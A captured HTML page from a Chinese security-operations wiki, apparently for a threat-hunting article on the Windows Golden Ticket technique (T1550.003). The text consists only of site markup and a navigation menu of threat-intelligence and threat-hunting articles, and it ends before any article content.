

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wiki.y1ng.org/0x2_%20%E5%A8%81%E8%83%81%E7%8B%A9%E7%8C%8E/2x5_%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/T1550-003-win-%E9%BB%84%E9%87%91%E7%A5%A8%E6%8D%AE/
body_size: 26703
content:

<!doctype html>
<html lang="zh" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../T1548-001-linux-Setuid%20and%20Setgid/">
      
      
        <link rel="next" href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1037-001-win-Boot%E6%88%96logon%E5%88%9D%E5%A7%8B%E5%8C%96%E8%84%9A%E6%9C%AC-%E7%99%BB%E5%BD%95%E8%84%9A%E6%9C%AC/">
      
      
      <link rel="icon" href="../../../assets/favicon.ico">
      <meta name="generator" content="mkdocs-1.5.2, mkdocs-material-9.2.4">
    
    
      
        <title>T1550-003-win-黄金票据 - 安全运营之路</title>
      
    
    
      <link rel="stylesheet" href="../../../assets/stylesheets/main.0e669242.min.css">
      
        
        <link rel="stylesheet" href="../../../assets/stylesheets/palette.85d0ee34.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
    <script>__md_scope=new URL("../../..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="white" data-md-color-accent="red">
  
    
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#t1550-003-win-" class="md-skip">
          跳转至
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="页眉">
    <a href="../../.." title="安全运营之路" class="md-header__button md-logo" aria-label="安全运营之路" data-md-component="logo">
      
  <img src="../../../assets/logo_white.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            安全运营之路
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              T1550-003-win-黄金票据
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
      <label class="md-header__button md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="搜索" placeholder="搜索" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="查找">
        
        <button type="reset" class="md-search__icon md-icon" title="清空当前内容" aria-label="清空当前内容" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            正在初始化搜索引擎
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/satan1a/TheRoadOfSO" title="前往仓库" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    Toky/TheRoadofSO
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="导航栏" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../../.." title="安全运营之路" class="md-nav__button md-logo" aria-label="安全运营之路" data-md-component="logo">
      
  <img src="../../../assets/logo_white.png" alt="logo">

    </a>
    安全运营之路
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/satan1a/TheRoadOfSO" title="前往仓库" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    Toky/TheRoadofSO
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
    <li class="md-nav__item">
      <a href="../../.." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Index
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x0 理解
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            0x0 理解
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x0_%E7%90%86%E8%A7%A3/0x0_%E5%AF%B9%E5%AE%89%E5%85%A8%E8%BF%90%E8%90%A5%E7%9A%84%E7%90%86%E8%A7%A3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    对安全运营的理解
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x0_%E7%90%86%E8%A7%A3/0x2_%E5%AE%89%E5%85%A8%E8%BF%90%E8%90%A5%E5%81%9A%E4%BB%80%E4%B9%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全运营做什么
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x0_%E7%90%86%E8%A7%A3/0x3_%E5%AE%89%E5%85%A8%E8%BF%90%E8%90%A5%E7%9A%84%E8%A6%81%E7%B4%A0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全运营的要素
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x0_%E7%90%86%E8%A7%A3/0x4_%E5%AE%89%E5%85%A8%E8%BF%90%E8%90%A5%E7%9B%B8%E5%85%B3%E6%96%87%E7%AB%A0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全运营相关文章
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x1 威胁情报
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            0x1 威胁情报
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x0_%E5%AE%89%E5%85%A8%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E7%AE%80%E8%BF%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全威胁情报简述
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x1_%E5%A6%82%E4%BD%95%E5%AE%9E%E7%8E%B0%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%85%B1%E4%BA%AB/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    如何实现威胁情报共享
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x2_%E5%A8%81%E8%83%81%E7%8B%A9%E7%8C%8E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁狩猎
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x3_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E4%B8%8E%E5%85%A8%E6%B5%81%E9%87%8F%E5%BC%82%E5%B8%B8%E6%A3%80%E6%B5%8B%E6%A1%88%E4%BE%8B%E5%88%86%E6%9E%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁情报与全流量异常检测案例分析
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x4_%E7%A7%BB%E5%8A%A8%E6%81%B6%E6%84%8F%E4%BB%A3%E7%A0%81%E5%88%86%E6%9E%90%E5%8F%8A%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    移动恶意代码分析及威胁情报
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x5_%E5%A6%82%E4%BD%95%E8%BF%9B%E8%A1%8C%E6%83%85%E6%8A%A5%E6%90%9C%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    如何进行情报搜集？
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x6_%E6%83%85%E6%8A%A5%E7%A0%94%E5%88%A4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    情报研判
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x7_%E7%BB%88%E7%AB%AF%E6%95%B0%E6%8D%AE%E6%8C%96%E6%8E%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    终端数据挖掘与威胁狩猎
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x8_WeChat%E5%86%85%E5%AE%B9%E5%AE%A1%E6%9F%A5%E7%A0%94%E7%A9%B61/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    WeChat内容审查研究(1)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x9_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E8%87%AA%E5%8A%A8%E5%8C%96%E7%94%9F%E4%BA%A7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁情报自动化生产
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xB_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%BA%93%E5%BB%BA%E8%AE%BE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁情报库建设
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xC_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E8%BF%90%E8%90%A5%E7%94%9F%E5%91%BD%E5%91%A8%E6%9C%9F/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁情报的生命周期
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xD_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E6%95%B0%E6%8D%AE%E6%BA%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁情报数据源·整合
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xE_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E7%9A%84%E8%90%BD%E5%9C%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁情报的落地
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xF_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E7%9A%84%E5%9B%B0%E5%A2%83/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁情报的困境
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xG_%E6%83%85%E6%8A%A5%E7%A0%94%E7%A9%B6%E6%96%B9%E6%B3%95%E8%AE%BA_%E6%94%B6%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    对情报收集工作的展望
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xH_%E5%85%B3%E4%BA%8E%E6%83%85%E6%8A%A5%E5%AD%A6%E7%9A%84%E8%B5%84%E6%96%99%E9%9B%86%E5%90%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    关于情报学的资料集合
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xI_%E6%83%85%E6%8A%A5%E9%A9%B1%E5%8A%A8%E5%AE%89%E5%85%A8%E8%87%AA%E5%8A%A8%E5%8C%96/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    情报驱动安全自动化
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xJ_%E5%9B%BD%E5%86%85%E5%A4%96%E5%AE%89%E5%85%A8%E5%85%AC%E5%8F%B8%E6%95%B4%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    国内外安全公司·整合
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xK_xday%E5%A8%81%E8%83%81%E5%88%86%E6%9E%90%E4%B8%8E%E5%AF%B9%E6%88%98%E6%8A%80%E5%B7%A7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    X-Day威胁分析与对战技巧
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xL_%E5%A6%82%E4%BD%95%E8%AF%84%E4%BC%B0%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    如何评估威胁情报？
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xM_%E5%AF%B9Starlink%E7%9A%84%E6%B5%8B%E7%BB%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    对Starlink的测绘
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
    
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" checked>
        
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x2  威胁狩猎
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            0x2  威胁狩猎
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_README/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁狩猎章节概要
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_2" >
        
          <label class="md-nav__link" for="__nav_4_2" id="__nav_4_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x0 狩猎方法论
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_2">
            <span class="md-nav__icon md-icon"></span>
            2x0 狩猎方法论
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_%E7%8B%A9%E7%8C%8E%E6%96%B9%E6%B3%95%E8%AE%BA/0x0_MITRE%20ATT%26CK%E5%AE%9E%E8%B7%B5%E5%85%A5%E9%97%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    MITRE ATT&CK实践入门
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_%E7%8B%A9%E7%8C%8E%E6%96%B9%E6%B3%95%E8%AE%BA/0x1_%E5%A8%81%E8%83%81%E7%8B%A9%E7%8C%8E%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁狩猎学习笔记
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_%E7%8B%A9%E7%8C%8E%E6%96%B9%E6%B3%95%E8%AE%BA/0x2_%E5%A8%81%E8%83%81%E7%8B%A9%E7%8C%8E%E5%AE%9E%E6%88%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁狩猎实战
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_%E7%8B%A9%E7%8C%8E%E6%96%B9%E6%B3%95%E8%AE%BA/0x3_%E5%85%A8%E6%B5%81%E9%87%8F%E5%A8%81%E8%83%81%E7%8B%A9%E7%8C%8E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    全流量威胁狩猎
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
